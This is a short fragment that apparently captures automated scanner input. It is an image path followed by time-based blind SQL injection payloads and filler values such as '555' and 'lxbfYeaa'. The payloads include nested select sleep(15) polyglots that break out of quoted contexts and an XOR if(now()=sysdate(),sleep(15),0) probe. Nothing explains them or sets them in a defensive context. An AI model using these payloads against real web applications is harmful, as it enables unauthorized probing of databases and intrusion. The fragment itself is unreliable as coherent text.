
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
555
lxbfYeaa
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
555